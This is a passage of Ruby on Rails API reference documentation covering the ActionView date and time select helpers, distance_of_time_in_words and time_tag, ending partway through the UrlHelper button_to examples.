* `:prompt` - Set to true (for a generic prompt), a prompt string or a hash of prompt strings for `:year`, `:month`, `:day`, `:hour`, `:minute` and `:second`. Setting this option prepends a select option with a generic prompt (Day, Month, Year, Hour, Minute, Seconds) or the given prompt string.
* `:with_css_classes` - Set to true or a hash of strings. Use true if you want to assign generic styles for select tags. This automatically set classes 'year', 'month', 'day', 'hour', 'minute' and 'second'. A hash of strings for `:year`, `:month`, `:day`, `:hour`, `:minute`, `:second` will extend the select type with the given value. Use `html_options` to modify every select tag in the set.
* `:use_hidden` - Set to true if you only want to generate hidden input tags.
If anything is passed in the `html_options` hash it will be applied to every select tag in the set.
NOTE: Discarded selects will default to 1. So if no month select is available, January will be assumed.
```
# Generates a date select that when POSTed is stored in the article variable, in the written_on attribute.
date_select("article", "written_on")
# Generates a date select that when POSTed is stored in the article variable, in the written_on attribute,
# with the year in the year drop down box starting at 1995.
date_select("article", "written_on", start_year: 1995)
# Generates a date select that when POSTed is stored in the article variable, in the written_on attribute,
# with the year in the year drop down box starting at 1995, numbers used for months instead of words,
# and without a day select box.
date_select("article", "written_on", start_year: 1995, use_month_numbers: true,
discard_day: true, include_blank: true)
# Generates a date select that when POSTed is stored in the article variable, in the written_on attribute,
# with two digit numbers used for months and days.
date_select("article", "written_on", use_two_digit_numbers: true)
# Generates a date select that when POSTed is stored in the article variable, in the written_on attribute
# with the fields ordered as day, month, year rather than month, day, year.
date_select("article", "written_on", order: [:day, :month, :year])
# Generates a date select that when POSTed is stored in the user variable, in the birthday attribute
# lacking a year field.
date_select("user", "birthday", order: [:month, :day])
# Generates a date select that when POSTed is stored in the article variable, in the written_on attribute
# which is initially set to the date 3 days from the current date
date_select("article", "written_on", default: 3.days.from_now)
# Generates a date select that when POSTed is stored in the article variable, in the written_on attribute
# which is set in the form with today's date, regardless of the value in the Active Record object.
date_select("article", "written_on", selected: Date.today)
# Generates a date select that when POSTed is stored in the credit_card variable, in the bill_due attribute
# that will have a default day of 20.
date_select("credit_card", "bill_due", default: { day: 20 })
# Generates a date select with custom prompts.
date_select("article", "written_on", prompt: { day: 'Select day', month: 'Select month', year: 'Select year' })
# Generates a date select with custom year format.
date_select("article", "written_on", year_format: ->(year) { "Heisei #{year - 1988}" })
# Generates a date select with custom day format.
date_select("article", "written_on", day_format: ->(day) { day.ordinalize })
```
The selects are prepared for multi-parameter assignment to an Active Record object.
Note: If the day is not included as an option but the month is, the day will be set to the 1st to ensure that all month choices are valid.
datetime\_select(object\_name, method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 362
def datetime_select(object_name, method, options = {}, html_options = {})
Tags::DatetimeSelect.new(object_name, method, self, options, html_options).render
end
```
Returns a set of select tags (one for year, month, day, hour, and minute) pre-selected for accessing a specified datetime-based attribute (identified by `method`) on an object assigned to the template (identified by `object`).
If anything is passed in the html\_options hash it will be applied to every select tag in the set.
```
# Generates a datetime select that, when POSTed, will be stored in the article variable in the written_on
# attribute.
datetime_select("article", "written_on")
# Generates a datetime select with a year select that starts at 1995 that, when POSTed, will be stored in the
# article variable in the written_on attribute.
datetime_select("article", "written_on", start_year: 1995)
# Generates a datetime select with a default value of 3 days from the current time that, when POSTed, will
# be stored in the trip variable in the departing attribute.
datetime_select("trip", "departing", default: 3.days.from_now)
# Generate a datetime select with hours in the AM/PM format
datetime_select("article", "written_on", ampm: true)
# Generates a datetime select that discards the type that, when POSTed, will be stored in the article variable
# as the written_on attribute.
datetime_select("article", "written_on", discard_type: true)
# Generates a datetime select with a custom prompt. Use <tt>prompt: true</tt> for generic prompts.
datetime_select("article", "written_on", prompt: { day: 'Choose day', month: 'Choose month', year: 'Choose year' })
datetime_select("article", "written_on", prompt: { hour: true }) # generic prompt for hours
datetime_select("article", "written_on", prompt: true) # generic prompts for all
```
The selects are prepared for multi-parameter assignment to an Active Record object.
distance\_of\_time\_in\_words(from\_time, to\_time = 0, options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 95
def distance_of_time_in_words(from_time, to_time = 0, options = {})
options = {
scope: :'datetime.distance_in_words'
}.merge!(options)
from_time = normalize_distance_of_time_argument_to_time(from_time)
to_time = normalize_distance_of_time_argument_to_time(to_time)
from_time, to_time = to_time, from_time if from_time > to_time
distance_in_minutes = ((to_time - from_time) / 60.0).round
distance_in_seconds = (to_time - from_time).round
I18n.with_options locale: options[:locale], scope: options[:scope] do |locale|
case distance_in_minutes
when 0..1
return distance_in_minutes == 0 ?
locale.t(:less_than_x_minutes, count: 1) :
locale.t(:x_minutes, count: distance_in_minutes) unless options[:include_seconds]
case distance_in_seconds
when 0..4 then locale.t :less_than_x_seconds, count: 5
when 5..9 then locale.t :less_than_x_seconds, count: 10
when 10..19 then locale.t :less_than_x_seconds, count: 20
when 20..39 then locale.t :half_a_minute
when 40..59 then locale.t :less_than_x_minutes, count: 1
else locale.t :x_minutes, count: 1
end
when 2...45 then locale.t :x_minutes, count: distance_in_minutes
when 45...90 then locale.t :about_x_hours, count: 1
# 90 mins up to 24 hours
when 90...1440 then locale.t :about_x_hours, count: (distance_in_minutes.to_f / 60.0).round
# 24 hours up to 42 hours
when 1440...2520 then locale.t :x_days, count: 1
# 42 hours up to 30 days
when 2520...43200 then locale.t :x_days, count: (distance_in_minutes.to_f / 1440.0).round
# 30 days up to 60 days
when 43200...86400 then locale.t :about_x_months, count: (distance_in_minutes.to_f / 43200.0).round
# 60 days up to 365 days
when 86400...525600 then locale.t :x_months, count: (distance_in_minutes.to_f / 43200.0).round
else
from_year = from_time.year
from_year += 1 if from_time.month >= 3
to_year = to_time.year
to_year -= 1 if to_time.month < 3
leap_years = (from_year > to_year) ? 0 : (from_year..to_year).count { |x| Date.leap?(x) }
minute_offset_for_leap_year = leap_years * 1440
# Discount the leap year days when calculating year distance.
# e.g. if there are 20 leap year days between 2 dates having the same day
# and month then based on 365 days calculation
# the distance in years will come out to over 80 years when in written
# English it would read better as about 80 years.
minutes_with_offset = distance_in_minutes - minute_offset_for_leap_year
remainder = (minutes_with_offset % MINUTES_IN_YEAR)
distance_in_years = (minutes_with_offset.div MINUTES_IN_YEAR)
if remainder < MINUTES_IN_QUARTER_YEAR
locale.t(:about_x_years, count: distance_in_years)
elsif remainder < MINUTES_IN_THREE_QUARTERS_YEAR
locale.t(:over_x_years, count: distance_in_years)
else
locale.t(:almost_x_years, count: distance_in_years + 1)
end
end
end
end
```
Reports the approximate distance in time between two [`Time`](../../time), [`Date`](../../date) or [`DateTime`](../../datetime) objects or integers as seconds. Pass `include_seconds: true` if you want more detailed approximations when distance < 1 min, 29 secs. Distances are reported based on the following table:
```
0 <-> 29 secs # => less than a minute
30 secs <-> 1 min, 29 secs # => 1 minute
1 min, 30 secs <-> 44 mins, 29 secs # => [2..44] minutes
44 mins, 30 secs <-> 89 mins, 29 secs # => about 1 hour
89 mins, 30 secs <-> 23 hrs, 59 mins, 29 secs # => about [2..24] hours
23 hrs, 59 mins, 30 secs <-> 41 hrs, 59 mins, 29 secs # => 1 day
41 hrs, 59 mins, 30 secs <-> 29 days, 23 hrs, 59 mins, 29 secs # => [2..29] days
29 days, 23 hrs, 59 mins, 30 secs <-> 44 days, 23 hrs, 59 mins, 29 secs # => about 1 month
44 days, 23 hrs, 59 mins, 30 secs <-> 59 days, 23 hrs, 59 mins, 29 secs # => about 2 months
59 days, 23 hrs, 59 mins, 30 secs <-> 1 yr minus 1 sec # => [2..12] months
1 yr <-> 1 yr, 3 months # => about 1 year
1 yr, 3 months <-> 1 yr, 9 months # => over 1 year
1 yr, 9 months <-> 2 yr minus 1 sec # => almost 2 years
2 yrs <-> max time or date # => (same rules as 1 yr)
```
With `include_seconds: true` and the difference < 1 minute 29 seconds:
```
0-4 secs # => less than 5 seconds
5-9 secs # => less than 10 seconds
10-19 secs # => less than 20 seconds
20-39 secs # => half a minute
40-59 secs # => less than a minute
60-89 secs # => 1 minute
from_time = Time.now
distance_of_time_in_words(from_time, from_time + 50.minutes) # => about 1 hour
distance_of_time_in_words(from_time, 50.minutes.from_now) # => about 1 hour
distance_of_time_in_words(from_time, from_time + 15.seconds) # => less than a minute
distance_of_time_in_words(from_time, from_time + 15.seconds, include_seconds: true) # => less than 20 seconds
distance_of_time_in_words(from_time, 3.years.from_now) # => about 3 years
distance_of_time_in_words(from_time, from_time + 60.hours) # => 3 days
distance_of_time_in_words(from_time, from_time + 45.seconds, include_seconds: true) # => less than a minute
distance_of_time_in_words(from_time, from_time - 45.seconds, include_seconds: true) # => less than a minute
distance_of_time_in_words(from_time, 76.seconds.from_now) # => 1 minute
distance_of_time_in_words(from_time, from_time + 1.year + 3.days) # => about 1 year
distance_of_time_in_words(from_time, from_time + 3.years + 6.months) # => over 3 years
distance_of_time_in_words(from_time, from_time + 4.years + 9.days + 30.minutes + 5.seconds) # => about 4 years
to_time = Time.now + 6.years + 19.days
distance_of_time_in_words(from_time, to_time, include_seconds: true) # => about 6 years
distance_of_time_in_words(to_time, from_time, include_seconds: true) # => about 6 years
distance_of_time_in_words(Time.now, Time.now) # => less than a minute
```
With the `scope` option, you can define a custom scope for Rails to look up the translation.
For example you can define the following in your locale (e.g. en.yml).
```
datetime:
distance_in_words:
short:
about_x_hours:
one: 'an hour'
other: '%{count} hours'
```
See [github.com/svenfuchs/rails-i18n/blob/master/rails/locale/en.yml](https://github.com/svenfuchs/rails-i18n/blob/master/rails/locale/en.yml) for more examples.
Which will then result in the following:
```
from_time = Time.now
distance_of_time_in_words(from_time, from_time + 50.minutes, scope: 'datetime.distance_in_words.short') # => "an hour"
distance_of_time_in_words(from_time, from_time + 3.hours, scope: 'datetime.distance_in_words.short') # => "3 hours"
```
distance\_of\_time\_in\_words\_to\_now(from\_time, options = {}) Alias for: [time\_ago\_in\_words](datehelper#method-i-time_ago_in_words) select\_date(date = Date.current, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 450
def select_date(date = Date.current, options = {}, html_options = {})
DateTimeSelector.new(date, options, html_options).select_date
end
```
Returns a set of HTML select-tags (one for year, month, and day) pre-selected with the `date`. It's possible to explicitly set the order of the tags using the `:order` option with an array of symbols `:year`, `:month` and `:day` in the desired order. If the array passed to the `:order` option does not contain all the three symbols, all tags will be hidden.
If anything is passed in the html\_options hash it will be applied to every select tag in the set.
```
my_date = Time.now + 6.days
# Generates a date select that defaults to the date in my_date (six days after today).
select_date(my_date)
# Generates a date select that defaults to today (no specified date).
select_date()
# Generates a date select that defaults to the date in my_date (six days after today)
# with the fields ordered year, month, day rather than month, day, year.
select_date(my_date, order: [:year, :month, :day])
# Generates a date select that discards the type of the field and defaults to the date in
# my_date (six days after today).
select_date(my_date, discard_type: true)
# Generates a date select that defaults to the date in my_date,
# which has fields separated by '/'.
select_date(my_date, date_separator: '/')
# Generates a date select that defaults to the datetime in my_date (six days after today)
# prefixed with 'payday' rather than 'date'.
select_date(my_date, prefix: 'payday')
# Generates a date select with a custom prompt. Use <tt>prompt: true</tt> for generic prompts.
select_date(my_date, prompt: { day: 'Choose day', month: 'Choose month', year: 'Choose year' })
select_date(my_date, prompt: { hour: true }) # generic prompt for hours
select_date(my_date, prompt: true) # generic prompts for all
```
select\_datetime(datetime = Time.current, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 411
def select_datetime(datetime = Time.current, options = {}, html_options = {})
DateTimeSelector.new(datetime, options, html_options).select_datetime
end
```
Returns a set of HTML select-tags (one for year, month, day, hour, minute, and second) pre-selected with the `datetime`. It's also possible to explicitly set the order of the tags using the `:order` option with an array of symbols `:year`, `:month` and `:day` in the desired order. If you do not supply a `Symbol`, it will be appended onto the `:order` passed in. You can also add `:date_separator`, `:datetime_separator` and `:time_separator` keys to the `options` to control visual display of the elements.
If anything is passed in the html\_options hash it will be applied to every select tag in the set.
```
my_date_time = Time.now + 4.days
# Generates a datetime select that defaults to the datetime in my_date_time (four days after today).
select_datetime(my_date_time)
# Generates a datetime select that defaults to today (no specified datetime)
select_datetime()
# Generates a datetime select that defaults to the datetime in my_date_time (four days after today)
# with the fields ordered year, month, day rather than month, day, year.
select_datetime(my_date_time, order: [:year, :month, :day])
# Generates a datetime select that defaults to the datetime in my_date_time (four days after today)
# with a '/' between each date field.
select_datetime(my_date_time, date_separator: '/')
# Generates a datetime select that defaults to the datetime in my_date_time (four days after today)
# with a date fields separated by '/', time fields separated by '' and the date and time fields
# separated by a comma (',').
select_datetime(my_date_time, date_separator: '/', time_separator: '', datetime_separator: ',')
# Generates a datetime select that discards the type of the field and defaults to the datetime in
# my_date_time (four days after today)
select_datetime(my_date_time, discard_type: true)
# Generate a datetime field with hours in the AM/PM format
select_datetime(my_date_time, ampm: true)
# Generates a datetime select that defaults to the datetime in my_date_time (four days after today)
# prefixed with 'payday' rather than 'date'
select_datetime(my_date_time, prefix: 'payday')
# Generates a datetime select with a custom prompt. Use <tt>prompt: true</tt> for generic prompts.
select_datetime(my_date_time, prompt: { day: 'Choose day', month: 'Choose month', year: 'Choose year' })
select_datetime(my_date_time, prompt: { hour: true }) # generic prompt for hours
select_datetime(my_date_time, prompt: true) # generic prompts for all
```
select\_day(date, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 593
def select_day(date, options = {}, html_options = {})
DateTimeSelector.new(date, options, html_options).select_day
end
```
Returns a select tag with options for each of the days 1 through 31 with the current day selected. The `date` can also be substituted for a day number. If you want to display days with a leading zero set the `:use_two_digit_numbers` key in `options` to true. Override the field name using the `:field_name` option, 'day' by default.
```
my_date = Time.now + 2.days
# Generates a select field for days that defaults to the day for the date in my_date.
select_day(my_date)
# Generates a select field for days that defaults to the number given.
select_day(5)
# Generates a select field for days that defaults to the number given, but displays it with two digits.
select_day(5, use_two_digit_numbers: true)
# Generates a select field for days that defaults to the day for the date in my_date
# that is named 'due' rather than 'day'.
select_day(my_date, field_name: 'due')
# Generates a select field for days with a custom prompt. Use <tt>prompt: true</tt> for a
# generic prompt.
select_day(5, prompt: 'Choose day')
```
select\_hour(datetime, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 566
def select_hour(datetime, options = {}, html_options = {})
DateTimeSelector.new(datetime, options, html_options).select_hour
end
```
Returns a select tag with options for each of the hours 0 through 23 with the current hour selected. The `datetime` can be either a `Time` or `DateTime` object or an integer. Override the field name using the `:field_name` option, 'hour' by default.
```
my_time = Time.now + 6.hours
# Generates a select field for hours that defaults to the hour for the time in my_time.
select_hour(my_time)
# Generates a select field for hours that defaults to the number given.
select_hour(13)
# Generates a select field for hours that defaults to the hour for the time in my_time
# that is named 'stride' rather than 'hour'.
select_hour(my_time, field_name: 'stride')
# Generates a select field for hours with a custom prompt. Use <tt>prompt: true</tt> for a
# generic prompt.
select_hour(13, prompt: 'Choose hour')
# Generate a select field for hours in the AM/PM format
select_hour(my_time, ampm: true)
# Generates a select field that includes options for hours from 2 to 14.
select_hour(my_time, start_hour: 2, end_hour: 14)
```
select\_minute(datetime, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 537
def select_minute(datetime, options = {}, html_options = {})
DateTimeSelector.new(datetime, options, html_options).select_minute
end
```
Returns a select tag with options for each of the minutes 0 through 59 with the current minute selected. Also can return a select tag with options by `minute_step` from 0 through 59 with the 00 minute selected. The `datetime` can be either a `Time` or `DateTime` object or an integer. Override the field name using the `:field_name` option, 'minute' by default.
```
my_time = Time.now + 10.minutes
# Generates a select field for minutes that defaults to the minutes for the time in my_time.
select_minute(my_time)
# Generates a select field for minutes that defaults to the number given.
select_minute(14)
# Generates a select field for minutes that defaults to the minutes for the time in my_time
# that is named 'moment' rather than 'minute'.
select_minute(my_time, field_name: 'moment')
# Generates a select field for minutes with a custom prompt. Use <tt>prompt: true</tt> for a
# generic prompt.
select_minute(14, prompt: 'Choose minutes')
```
select\_month(date, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 638
def select_month(date, options = {}, html_options = {})
DateTimeSelector.new(date, options, html_options).select_month
end
```
Returns a select tag with options for each of the months January through December with the current month selected. The month names are presented as keys (what's shown to the user) and the month numbers (1-12) are used as values (what's submitted to the server). It's also possible to use month numbers for the presentation instead of names – set the `:use_month_numbers` key in `options` to true for this to happen. If you want both numbers and names, set the `:add_month_numbers` key in `options` to true. If you would prefer to show month names as abbreviations, set the `:use_short_month` key in `options` to true. If you want to use your own month names, set the `:use_month_names` key in `options` to an array of 12 month names. If you want to display months with a leading zero set the `:use_two_digit_numbers` key in `options` to true. Override the field name using the `:field_name` option, 'month' by default.
```
# Generates a select field for months that defaults to the current month that
# will use keys like "January", "March".
select_month(Date.today)
# Generates a select field for months that defaults to the current month that
# is named "start" rather than "month".
select_month(Date.today, field_name: 'start')
# Generates a select field for months that defaults to the current month that
# will use keys like "1", "3".
select_month(Date.today, use_month_numbers: true)
# Generates a select field for months that defaults to the current month that
# will use keys like "1 - January", "3 - March".
select_month(Date.today, add_month_numbers: true)
# Generates a select field for months that defaults to the current month that
# will use keys like "Jan", "Mar".
select_month(Date.today, use_short_month: true)
# Generates a select field for months that defaults to the current month that
# will use keys like "Januar", "Marts."
select_month(Date.today, use_month_names: %w(Januar Februar Marts ...))
# Generates a select field for months that defaults to the current month that
# will use keys with two digit numbers like "01", "03".
select_month(Date.today, use_two_digit_numbers: true)
# Generates a select field for months with a custom prompt. Use <tt>prompt: true</tt> for a
# generic prompt.
select_month(14, prompt: 'Choose month')
```
select\_second(datetime, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 513
def select_second(datetime, options = {}, html_options = {})
DateTimeSelector.new(datetime, options, html_options).select_second
end
```
Returns a select tag with options for each of the seconds 0 through 59 with the current second selected. The `datetime` can be either a `Time` or `DateTime` object or an integer. Override the field name using the `:field_name` option, 'second' by default.
```
my_time = Time.now + 16.seconds
# Generates a select field for seconds that defaults to the seconds for the time in my_time.
select_second(my_time)
# Generates a select field for seconds that defaults to the number given.
select_second(33)
# Generates a select field for seconds that defaults to the seconds for the time in my_time
# that is named 'interval' rather than 'second'.
select_second(my_time, field_name: 'interval')
# Generates a select field for seconds with a custom prompt. Use <tt>prompt: true</tt> for a
# generic prompt.
select_second(14, prompt: 'Choose seconds')
```
select\_time(datetime = Time.current, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 490
def select_time(datetime = Time.current, options = {}, html_options = {})
DateTimeSelector.new(datetime, options, html_options).select_time
end
```
Returns a set of HTML select-tags (one for hour and minute). You can set `:time_separator` key to format the output, and the `:include_seconds` option to include an input for seconds.
If anything is passed in the html\_options hash it will be applied to every select tag in the set.
```
my_time = Time.now + 5.days + 7.hours + 3.minutes + 14.seconds
# Generates a time select that defaults to the time in my_time.
select_time(my_time)
# Generates a time select that defaults to the current time (no specified time).
select_time()
# Generates a time select that defaults to the time in my_time,
# which has fields separated by ':'.
select_time(my_time, time_separator: ':')
# Generates a time select that defaults to the time in my_time,
# that also includes an input for seconds.
select_time(my_time, include_seconds: true)
# Generates a time select that defaults to the time in my_time, that has fields
# separated by ':' and includes an input for seconds.
select_time(my_time, time_separator: ':', include_seconds: true)
# Generate a time select field with hours in the AM/PM format
select_time(my_time, ampm: true)
# Generates a time select field with hours that range from 2 to 14
select_time(my_time, start_hour: 2, end_hour: 14)
# Generates a time select with a custom prompt. Use <tt>:prompt</tt> to true for generic prompts.
select_time(my_time, prompt: { day: 'Choose day', month: 'Choose month', year: 'Choose year' })
select_time(my_time, prompt: { hour: true }) # generic prompt for hours
select_time(my_time, prompt: true) # generic prompts for all
```
select\_year(date, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 667
def select_year(date, options = {}, html_options = {})
DateTimeSelector.new(date, options, html_options).select_year
end
```
Returns a select tag with options for each of the five years on each side of the current, which is selected. The five year radius can be changed using the `:start_year` and `:end_year` keys in the `options`. Both ascending and descending year lists are supported by making `:start_year` less than or greater than `:end_year`. The `date` can also be substituted for a year given as a number. Override the field name using the `:field_name` option, 'year' by default.
```
# Generates a select field for years that defaults to the current year that
# has ascending year values.
select_year(Date.today, start_year: 1992, end_year: 2007)
# Generates a select field for years that defaults to the current year that
# is named 'birth' rather than 'year'.
select_year(Date.today, field_name: 'birth')
# Generates a select field for years that defaults to the current year that
# has descending year values.
select_year(Date.today, start_year: 2005, end_year: 1900)
# Generates a select field for years that defaults to the year 2006 that
# has ascending year values.
select_year(2006, start_year: 2000, end_year: 2010)
# Generates a select field for years with a custom prompt. Use <tt>prompt: true</tt> for a
# generic prompt.
select_year(14, prompt: 'Choose year')
```
time\_ago\_in\_words(from\_time, options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 176
def time_ago_in_words(from_time, options = {})
distance_of_time_in_words(from_time, Time.now, options)
end
```
Like `distance_of_time_in_words`, but where `to_time` is fixed to `Time.now`.
```
time_ago_in_words(3.minutes.from_now) # => 3 minutes
time_ago_in_words(3.minutes.ago) # => 3 minutes
time_ago_in_words(Time.now - 15.hours) # => about 15 hours
time_ago_in_words(Time.now) # => less than a minute
time_ago_in_words(Time.now, include_seconds: true) # => less than 5 seconds
from_time = Time.now - 3.days - 14.minutes - 25.seconds
time_ago_in_words(from_time) # => 3 days
from_time = (3.days + 14.minutes + 25.seconds).ago
time_ago_in_words(from_time) # => 3 days
```
Note that you cannot pass a `Numeric` value to `time_ago_in_words`.
Also aliased as: [distance\_of\_time\_in\_words\_to\_now](datehelper#method-i-distance_of_time_in_words_to_now) time\_select(object\_name, method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 327
def time_select(object_name, method, options = {}, html_options = {})
Tags::TimeSelect.new(object_name, method, self, options, html_options).render
end
```
Returns a set of select tags (one for hour, minute and optionally second) pre-selected for accessing a specified time-based attribute (identified by `method`) on an object assigned to the template (identified by `object`). You can include the seconds with `:include_seconds`. You can get hours in the AM/PM format with `:ampm` option.
This method will also generate 3 input hidden tags, for the actual year, month and day unless the option `:ignore_date` is set to `true`. If you set the `:ignore_date` to `true`, you must have a `date_select` on the same method within the form otherwise an exception will be raised.
If anything is passed in the html\_options hash it will be applied to every select tag in the set.
```
# Creates a time select tag that, when POSTed, will be stored in the article variable in the sunrise attribute.
time_select("article", "sunrise")
# Creates a time select tag with a seconds field that, when POSTed, will be stored in the article variables in
# the sunrise attribute.
time_select("article", "start_time", include_seconds: true)
# You can set the <tt>:minute_step</tt> to 15 which will give you: 00, 15, 30, and 45.
time_select 'game', 'game_time', { minute_step: 15 }
# Creates a time select tag with a custom prompt. Use <tt>prompt: true</tt> for generic prompts.
time_select("article", "written_on", prompt: { hour: 'Choose hour', minute: 'Choose minute', second: 'Choose seconds' })
time_select("article", "written_on", prompt: { hour: true }) # generic prompt for hours
time_select("article", "written_on", prompt: true) # generic prompts for all
# You can set :ampm option to true which will show the hours as: 12 PM, 01 AM .. 11 PM.
time_select 'game', 'game_time', { ampm: true }
```
The selects are prepared for multi-parameter assignment to an Active Record object.
Note: If the day is not included as an option but the month is, the day will be set to the 1st to ensure that all month choices are valid.
time\_tag(date\_or\_time, \*args, &block) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 686
def time_tag(date_or_time, *args, &block)
options = args.extract_options!
format = options.delete(:format) || :long
content = args.first || I18n.l(date_or_time, format: format)
content_tag("time", content, options.reverse_merge(datetime: date_or_time.iso8601), &block)
end
```
Returns an HTML time tag for the given date or time.
```
time_tag Date.today # =>
<time datetime="2010-11-04">November 04, 2010</time>
time_tag Time.now # =>
<time datetime="2010-11-04T17:55:45+01:00">November 04, 2010 17:55</time>
time_tag Date.yesterday, 'Yesterday' # =>
<time datetime="2010-11-03">Yesterday</time>
time_tag Date.today, datetime: Date.today.strftime('%G-W%V') # =>
<time datetime="2010-W44">November 04, 2010</time>
<%= time_tag Time.now do %>
<span>Right now</span>
<% end %>
# => <time datetime="2010-11-04T17:55:45+01:00"><span>Right now</span></time>
```
| programming_docs |
rails module ActionView::Helpers::UrlHelper module ActionView::Helpers::UrlHelper
======================================
Included modules:
[ActionView::Helpers::TagHelper](taghelper)
Provides a set of methods for making links and getting URLs that depend on the routing subsystem (see [`ActionDispatch::Routing`](../../actiondispatch/routing)). This allows you to use the same format for links in views and controllers.
BUTTON\_TAG\_METHOD\_VERBS
This helper may be included in any class that includes the URL helpers of a routes (routes.url\_helpers). Some methods provided here will only work in the context of a request ([`link_to_unless_current`](urlhelper#method-i-link_to_unless_current), for instance), which must be provided as a method called request on the context.
STRINGIFIED\_COMMON\_METHODS
\_current\_page?(options = nil, check\_parameters: false, \*\*options\_as\_kwargs) Alias for: [current\_page?](urlhelper#method-i-current_page-3F) button\_to(name = nil, options = nil, html\_options = nil, &block) Show source
```
# File actionview/lib/action_view/helpers/url_helper.rb, line 333
def button_to(name = nil, options = nil, html_options = nil, &block)
html_options, options = options, name if block_given?
html_options ||= {}
html_options = html_options.stringify_keys
url =
case options
when FalseClass then nil
else url_for(options)
end
remote = html_options.delete("remote")
params = html_options.delete("params")
authenticity_token = html_options.delete("authenticity_token")
method = (html_options.delete("method").presence || method_for_options(options)).to_s
method_tag = BUTTON_TAG_METHOD_VERBS.include?(method) ? method_tag(method) : "".html_safe
form_method = method == "get" ? "get" : "post"
form_options = html_options.delete("form") || {}
form_options[:class] ||= html_options.delete("form_class") || "button_to"
form_options[:method] = form_method
form_options[:action] = url
form_options[:'data-remote'] = true if remote
request_token_tag = if form_method == "post"
request_method = method.empty? ? "post" : method
token_tag(authenticity_token, form_options: { action: url, method: request_method })
else
""
end
html_options = convert_options_to_data_attributes(options, html_options)
html_options["type"] = "submit"
button = if block_given?
content_tag("button", html_options, &block)
elsif button_to_generates_button_tag
content_tag("button", name || url, html_options, &block)
else
html_options["value"] = name || url
tag("input", html_options)
end
inner_tags = method_tag.safe_concat(button).safe_concat(request_token_tag)
if params
to_form_params(params).each do |param|
inner_tags.safe_concat tag(:input, type: "hidden", name: param[:name], value: param[:value],
autocomplete: "off")
end
end
content_tag("form", inner_tags, form_options)
end
```
Generates a form containing a single button that submits to the URL created by the set of `options`. This is the safest method to ensure links that cause changes to your data are not triggered by search bots or accelerators. If the HTML button does not work with your layout, you can also consider using the `link_to` method with the `:method` modifier as described in the `link_to` documentation.
You can control the form and button behavior with `html_options`. Most values in `html_options` are passed through to the button element. For example, passing a `:class` option within `html_options` will set the class attribute of the button element.
The class attribute of the form element can be set by passing a `:form_class` option within `html_options`. It defaults to `"button_to"` to allow styling of the form and its children.
The form submits a POST request by default. You can specify a different HTTP verb via the `:method` option within `html_options`.
#### Options
The `options` hash accepts the same options as `url_for`. To generate a `<form>` element without an `[action]` attribute, pass `false`:
```
<%= button_to "New", false %>
# => "<form method="post" class="button_to">
# <button type="submit">New</button>
# <input name="authenticity_token" type="hidden" value="10f2163b45388899ad4d5ae948988266befcb6c3d1b2451cf657a0c293d605a6"/>
# </form>"
```
Most values in `html_options` are passed through to the button element, but there are a few special options:
* `:method` - Symbol of HTTP verb. Supported verbs are `:post`, `:get`, `:delete`, `:patch`, and `:put`. By default it will be `:post`.
* `:disabled` - If set to true, it will generate a disabled button.
* `:data` - This option can be used to add custom data attributes.
* `:remote` - If set to true, will allow the Unobtrusive JavaScript drivers to control the submit behavior. By default this behavior is an ajax submit.
* `:form` - This hash will be form attributes
* `:form_class` - This controls the class of the form within which the submit button will be placed
* `:params` - Hash of parameters to be rendered as hidden fields within the form.
#### Data attributes
* `:confirm` - This will use the unobtrusive JavaScript driver to prompt with the question specified. If the user accepts, the link is processed normally, otherwise no action is taken.
* `:disable_with` - Value of this parameter will be used as the value for a disabled version of the submit button when the form is submitted. This feature is provided by the unobtrusive JavaScript driver.
#### Examples
```
<%= button_to "New", action: "new" %>
# => "<form method="post" action="/controller/new" class="button_to">
# <button type="submit">New</button>
# <input name="authenticity_token" type="hidden" value="10f2163b45388899ad4d5ae948988266befcb6c3d1b2451cf657a0c293d605a6" autocomplete="off"/>
# </form>"
<%= button_to "New", new_article_path %>
# => "<form method="post" action="/articles/new" class="button_to">
# <button type="submit">New</button>
# <input name="authenticity_token" type="hidden" value="10f2163b45388899ad4d5ae948988266befcb6c3d1b2451cf657a0c293d605a6" autocomplete="off"/>
# </form>"
<%= button_to "New", new_article_path, params: { time: Time.now } %>
# => "<form method="post" action="/articles/new" class="button_to">
# <button type="submit">New</button>
# <input name="authenticity_token" type="hidden" value="10f2163b45388899ad4d5ae948988266befcb6c3d1b2451cf657a0c293d605a6"/>
# <input type="hidden" name="time" value="2021-04-08 14:06:09 -0500" autocomplete="off">
# </form>"
<%= button_to [:make_happy, @user] do %>
Make happy <strong><%= @user.name %></strong>
<% end %>
# => "<form method="post" action="/users/1/make_happy" class="button_to">
# <button type="submit">
# Make happy <strong><%= @user.name %></strong>
# </button>
# <input name="authenticity_token" type="hidden" value="10f2163b45388899ad4d5ae948988266befcb6c3d1b2451cf657a0c293d605a6" autocomplete="off"/>
# </form>"
<%= button_to "New", { action: "new" }, form_class: "new-thing" %>
# => "<form method="post" action="/controller/new" class="new-thing">
# <button type="submit">New</button>
# <input name="authenticity_token" type="hidden" value="10f2163b45388899ad4d5ae948988266befcb6c3d1b2451cf657a0c293d605a6" autocomplete="off"/>
# </form>"
<%= button_to "Create", { action: "create" }, remote: true, form: { "data-type" => "json" } %>
# => "<form method="post" action="/images/create" class="button_to" data-remote="true" data-type="json">
# <button type="submit">Create</button>
# <input name="authenticity_token" type="hidden" value="10f2163b45388899ad4d5ae948988266befcb6c3d1b2451cf657a0c293d605a6" autocomplete="off"/>
# </form>"
